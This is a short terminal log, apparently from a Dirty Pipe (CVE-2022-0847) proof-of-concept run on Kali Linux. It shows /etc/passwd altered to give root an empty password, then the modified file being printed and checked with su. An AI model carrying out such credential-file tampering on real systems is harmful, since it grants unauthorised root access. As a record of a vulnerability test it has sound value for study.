 This account is currently not available.
root@kali:/home/corp0ra1/CVE-2022-0847# diff /etc/passwd /tmp/passwd
1c1
< root::0:0:root:/root:/bin/bash
---
> root:x:0:0:root:/root:/bin/bash
10c10
< news:x:9:9:news:/var/spool/news:/usr/sbin/nologinn
---
> news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
root@kali:/home/corp0ra1/CVE-2022-0847# su  news
su: failed to execute /usr/sbin/nologinn: 没有那个文件或目录
root@kali:/home/corp0ra1/CVE-2022-0847# su  mail
This account is currently not available.
root@kali:/home/corp0ra1/CVE-2022-0847# cat /etc/passwd |head
root::0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologinn
root@kali:/home/corp0ra1/CVE-2022-0847#
ssh